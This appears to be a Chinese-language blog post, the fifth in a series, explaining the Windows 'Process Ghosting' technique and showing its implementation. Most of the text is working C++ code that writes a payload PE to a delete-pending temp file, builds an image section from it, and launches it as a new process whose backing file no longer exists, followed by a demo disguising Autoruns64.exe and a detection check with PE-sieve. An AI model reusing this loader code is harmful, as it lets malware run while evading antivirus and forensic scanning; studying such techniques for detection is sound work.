Process Ghosting 的技巧是 elastic 在 2021 年提出,其實會和 Process Doppelganging 的流程一模一樣,唯一的差別是在於將 CreateSection 的檔案從 filesystem 上面消除的手法。
在 Process Doppelganging,是採用 Windows NTFS TxF 的 transcation rollback。而在 Process Ghosting,是採用 NtSetInformationFile 設定 file deletion,讓檔案在關閉時會被自動刪除,這個功能也可以在 CreateFile 的時候設定 FILE_DELETE_ON_CLOSE 的 flag。
將 malicious PE 映射至 memory
BYTE *buffer_payload(wchar_t *filename, OUT size_t &r_size)
{
    HANDLE file = CreateFileW(filename, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
    if(file == INVALID_HANDLE_VALUE) {
#ifdef _DEBUG
        std::cerr << "Could not open file!" << std::endl;
#endif
        return nullptr;
    }
    HANDLE mapping = CreateFileMapping(file, 0, PAGE_READONLY, 0, 0, 0);
    if (!mapping) {
#ifdef _DEBUG
        std::cerr << "Could not create mapping!" << std::endl;
#endif
        CloseHandle(file);
        return nullptr;
    }
    BYTE *dllRawData = (BYTE*) MapViewOfFile(mapping, FILE_MAP_READ, 0, 0, 0);
    if (dllRawData == nullptr) {
#ifdef _DEBUG
        std::cerr << "Could not map view of file" << std::endl;
#endif
        CloseHandle(mapping);
        CloseHandle(file);
        return nullptr;
    }
    r_size = GetFileSize(file, 0);
    BYTE* localCopyAddress = (BYTE*) VirtualAlloc(NULL, r_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
    if (localCopyAddress == NULL) {
        std::cerr << "Could not allocate memory in the current process" << std::endl;
        return nullptr;
    }
    memcpy(localCopyAddress, dllRawData, r_size);
    UnmapViewOfFile(dllRawData);
    CloseHandle(mapping);
    CloseHandle(file);
    return localCopyAddress;
}
建立一個 temp file,並且設定成在關閉檔案時會刪除該檔案
HANDLE make_section_from_delete_pending_file(wchar_t* filePath, BYTE* payladBuf, DWORD payloadSize)
{
    HANDLE hDelFile = open_file(filePath);
    if (!hDelFile || hDelFile == INVALID_HANDLE_VALUE) {
        std::cerr << "Failed to create file" << std::dec << GetLastError() << std::endl;
        return INVALID_HANDLE_VALUE;
    }
    NTSTATUS status = 0;
    IO_STATUS_BLOCK status_block = { 0 };

    /* Set disposition flag */
    FILE_DISPOSITION_INFORMATION info = { 0 };
    info.DeleteFile = TRUE;

    status = NtSetInformationFile(hDelFile, &status_block, &info, sizeof(info), FileDispositionInformation);
    if (!NT_SUCCESS(status)) {
        std::cout << "Setting information failed: " << std::hex << status << "\n";
        return INVALID_HANDLE_VALUE;
    }
    std::cout << "[+] Information set\n";

    LARGE_INTEGER ByteOffset = { 0 };
將 malicious PE 寫入 temp file,然後用 temp file 建立 section
    status = NtWriteFile(
        hDelFile,
        NULL,
        NULL,
        NULL,
        &status_block,
        payladBuf,
        payloadSize,
        &ByteOffset,
        NULL
    );
    if (!NT_SUCCESS(status)) {
        DWORD err = GetLastError();
        std::cerr << "Failed writing payload! Error: " << std::hex << err << std::endl;
        return INVALID_HANDLE_VALUE;
    }
    std::cout << "[+] Written!\n";

    HANDLE hSection = nullptr;
    status = NtCreateSection(&hSection,
        SECTION_ALL_ACCESS,
        NULL,
        0,
        PAGE_READONLY,
        SEC_IMAGE,
        hDelFile
    );
    if (status != STATUS_SUCCESS) {
        std::cerr << "NtCreateSection failed: " << std::hex << status << std::endl;
        return INVALID_HANDLE_VALUE;
    }
建立完 section 後便關閉 temp file,因此 temp file 會被刪除
    NtClose(hDelFile);
    hDelFile = nullptr;

    return hSection;
}
再來就和 Process Doppelganging 一樣,用剛剛建好的 section 來 create process
bool process_ghost(wchar_t* targetPath, BYTE* payladBuf, DWORD payloadSize)
{
    wchar_t dummy_name[MAX_PATH] = { 0 };
    wchar_t temp_path[MAX_PATH] = { 0 };
    DWORD size = GetTempPathW(MAX_PATH, temp_path);
    GetTempFileNameW(temp_path, L"TH", 0, dummy_name);

    HANDLE hSection = make_section_from_delete_pending_file(dummy_name, payladBuf, payloadSize);
    if (!hSection || hSection == INVALID_HANDLE_VALUE) {
        return false;
    }
    HANDLE hProcess = nullptr;
    NTSTATUS status = NtCreateProcessEx(
        &hProcess, //ProcessHandle
        PROCESS_ALL_ACCESS, //DesiredAccess
        NULL, //ObjectAttributes
        NtCurrentProcess(), //ParentProcess
        PS_INHERIT_HANDLES, //Flags
        hSection, //sectionHandle
        NULL, //DebugPort
        NULL, //ExceptionPort
        FALSE //InJob
    );
    if (status != STATUS_SUCCESS) {
        std::cerr << "NtCreateProcessEx failed! Status: " << std::hex << status << std::endl;
        if (status == STATUS_IMAGE_MACHINE_TYPE_MISMATCH) {
            std::cerr << "[!] The payload has mismatching bitness!" << std::endl;
        }
        return false;
    }
用 NtQueryInformationProcess 取得 PEB,並從 PEB 找到 image base
    PROCESS_BASIC_INFORMATION pi = { 0 };

    DWORD ReturnLength = 0;
    status = NtQueryInformationProcess(
        hProcess,
        ProcessBasicInformation,
        &pi,
        sizeof(PROCESS_BASIC_INFORMATION),
        &ReturnLength
    );
    if (status != STATUS_SUCCESS) {
        std::cerr << "NtQueryInformationProcess failed" << std::endl;
        return false;
    }
    PEB peb_copy = { 0 };
    if (!buffer_remote_peb(hProcess, pi, peb_copy)) {
        return false;
    }
    ULONGLONG imageBase = (ULONGLONG) peb_copy.ImageBaseAddress;
#ifdef _DEBUG
    std::cout << "ImageBase address: " << (std::hex) << (ULONGLONG)imageBase << std::endl;
#endif
    DWORD payload_ep = get_entry_point_rva(payladBuf);
    ULONGLONG procEntry =  payload_ep + imageBase;

    if (!setup_process_parameters(hProcess, pi, targetPath)) {
        std::cerr << "Parameters setup failed" << std::endl;
        return false;
    }
    std::cout << "[+] Process created! Pid = " << GetProcessId(hProcess) << "\n";
#ifdef _DEBUG
    std::cerr << "EntryPoint at: " << (std::hex) << (ULONGLONG)procEntry << std::endl;
#endif
最後,使用 NtCreateThreadEx 執行 entrypoint
    HANDLE hThread = NULL;
    status = NtCreateThreadEx(&hThread,
        THREAD_ALL_ACCESS,
        NULL,
        hProcess,
        (LPTHREAD_START_ROUTINE) procEntry,
        NULL,
        FALSE,
        0,
        0,
        0,
        NULL
    );

    if (status != STATUS_SUCCESS) {
        std::cerr << "NtCreateThreadEx failed: " << std::hex << status << std::endl;
        return false;
    }

    return true;
}
以上就是 Process Ghosting 的程式碼流程,和 Process Doppelganging 差不多一樣。

今天已經是第5篇了,在執行結果上,大家應該都清楚要出現的是 dbgview64.exe,不能是要隱藏的 Autoruns64.exe。


果然跟預想的結果一樣XD

然後一樣可以用 PE-sieve 將 process memory 還原成 PE file

從 CFF Explorer 可以判斷這個 process 其實是 Autoruns64.exe
下一篇,我要來分析這5種技巧的核心設計原理和防禦策略!
